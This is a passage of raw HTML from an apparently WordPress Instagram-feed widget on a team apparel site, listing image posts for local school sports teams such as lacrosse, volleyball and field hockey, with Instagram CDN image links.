iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&